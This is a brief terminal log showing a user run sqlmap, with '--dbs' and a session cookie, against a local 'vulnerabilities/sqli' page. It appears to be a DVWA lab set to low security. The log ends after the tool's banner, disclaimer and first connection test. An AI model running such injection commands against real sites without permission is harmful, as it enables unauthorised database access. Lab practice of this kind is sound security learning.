 Processing triggers for man-db (2.12.0-4build2) ...
do@ducanh:~$ sqlmap -u "http://localhost/vulnerabilities/sqli/?id=3&Submit=Submit#" --dbs --cookie="PHPSESSID=<session_id>;
security=low"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 03:09:10 /2024-10-21/
[03:09:11] [INFO] testing connection to the target URL